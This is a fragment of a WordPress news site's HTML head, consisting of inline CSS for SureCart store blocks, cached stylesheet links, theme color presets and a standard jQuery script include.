</style>
<style id='surecart-product-media-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img{height:auto;max-width:100%}.wp-block-surecart-product-media{text-align:center}
</style>
<style id='surecart-product-page-style-inline-css' type='text/css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}
</style>
<style id='surecart-product-pagination-next-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}
</style>
<style id='surecart-product-pagination-numbers-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}
</style>
<style id='surecart-product-pagination-previous-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-choice-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/1r6tvje9/2t0jm.css" media="all"/>
<style id='surecart-product-price-choice-template-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
</style>
<!-- <link rel='stylesheet' id='surecart-label-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/knywprcw/2t0jm.css" media="all"/>
<style id='surecart-product-list-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}
</style>
<style id='surecart-product-quantity-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}
</style>
<style id='surecart-product-sale-badge-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}
</style>
<style id='surecart-product-scratch-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}
</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}
</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}
</style>
<!-- <link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/fde4x7t2/2t0jm.css" media="all"/>
<style id='surecart-product-template-container-style-inline-css' type='text/css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
</style>
<!-- <link rel='stylesheet' id='surecart-product-template-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/6vl9v26w/2t0jm.css" media="all"/>
<style id='surecart-product-title-style-inline-css' type='text/css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='surecart-pill-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/212c84pg/2t0jm.css" media="all"/>
<style id='surecart-product-variant-pill-style-2-inline-css' type='text/css'>
.wp-block.sc-pill-option__button{margin-bottom:0;margin-top:0}
</style>
<style id='surecart-product-variant-pills-style-inline-css' type='text/css'>
.wp-block-surecart-product-variant-pills{width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}
</style>
<!-- <link rel='stylesheet' id='surecart-product-variants-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-themes-default-css' href='https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1755964609' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/eicl0rmi/2t0jm.css" media="all"/>
<style id='surecart-themes-default-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<!-- <link rel='stylesheet' id='surecart-form-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/2nf2rr2f/2t0jm.css" media="all"/>
<style id='surecart-collapsible-row-style-inline-css' type='text/css'>
sc-toggle.sc-collapsible-row {
--sc-toggle-header-padding: var(--sc-toggle-padding) 0;
--sc-toggle-content-padding: 0;
--sc-toggle-background-color: transparent;
width: 100%;
border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
border-top: 0;
}
</style>
<!-- <link rel='stylesheet' id='surecart-columns-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/8m4rzico/2t0jm.css" media="all"/>
<style id='surecart-product-donation-style-inline-css' type='text/css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
margin-bottom: var(--sc-form-row-spacing, 0.75em);
}
</style>
<style id='surecart-product-donation-amounts-style-inline-css' type='text/css'>
sc-product-donation-custom-amount {
--sc-choice-padding-top: 0.5em;
--sc-choice-padding-bottom: 0.5em;
--sc-choice-padding-left: 0.5em;
--sc-choice-padding-right: 0.5em;
}
</style>
<!-- <link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/7mlx2wev/2t0jm.css" media="all"/>
<style id='surecart-product-price-style-inline-css' type='text/css'>
sc-product-price:not(.hydrated) {
display: block;
contain: strict;
content-visibility: hidden;
contain-intrinsic-height: 45px;
background: linear-gradient(
270deg,
rgba(75, 85, 99, 0.2),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.2)
);
background-size: 400% 100%;
background-size: 400% 100%;
animation: sheen 3s ease-in-out infinite;
}
</style>
<style id='surecart-product-price-choices-style-inline-css' type='text/css'>
sc-product-price-choices:not(.hydrated) {
/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
display: block;
contain: strict;
content-visibility: hidden;
contain-intrinsic-height: 100px;
background: linear-gradient(
270deg,
rgba(75, 85, 99, 0.2),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.2)
);
background-size: 400% 100%;
background-size: 400% 100%;
animation: sheen 3s ease-in-out infinite;
}
</style>
<style id='surecart-product-collection-badges-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
gap: 3px;
}
.sc-product-collection-badge {
display: inline-flex;
align-items: center;
border: none;
line-height: 1;
white-space: nowrap;
user-select: none;
cursor: pointer;
font-weight: var(--sc-font-weight-bold);
font-size: var(--sc-font-size-small);
font-style: normal;
border-radius: var(--sc-input-border-radius-medium);
padding: var(--sc-spacing-x-small);
line-height: 0.8;
background-color: var(
--sc-tag-default-background-color,
var(--sc-color-gray-100)
);
color: var(--sc-tag-default-color, var(--sc-color-gray-700));
border-style: solid;
border-color: transparent;
text-decoration: none;
}
.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
color: var(--sc-tag-default-color, var(--sc-color-gray-700));
text-decoration: none;
}
</style>
<!-- <link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/lx5rvxsh/2t0jm.css" media="all"/>
<style id='surecart-product-quantity-old-style-inline-css' type='text/css'>
sc-product-quantity:not(.hydrated) {
display: block;
contain: strict;
content-visibility: hidden;
contain-intrinsic-height: 65px;
background: linear-gradient(
270deg,
rgba(75, 85, 99, 0.2),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.2)
);
background-size: 400% 100%;
background-size: 400% 100%;
animation: sheen 3s ease-in-out infinite;
}
</style>
<style id='surecart-product-media-old-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img {
height: auto;
max-width: 100%;
}
</style>
<style id='surecart-product-collection-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
height: auto;
max-width: 100%;
}
</style>
<!-- <link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/7vjypgby/2t0jm.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--surecart: var(--sc-color-primary-500);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-color{color: var(--wp--preset--color--surecart) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-background-color{background-color: var(--wp--preset--color--surecart) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-border-color{border-color: var(--wp--preset--color--surecart) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='ibn-public-css-css' href='https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/styles/public.css?ver=1.0' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/1yoxsyg9/2t0jm.css" media="screen"/>
<!-- <link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.italynews.it/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.italynews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/e3obg8ck/2t0jm.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.italynews.it/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/2mclpgox/2t0jm.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.italynews.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/2o47y2g0/2t0jm.css" media="all"/>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
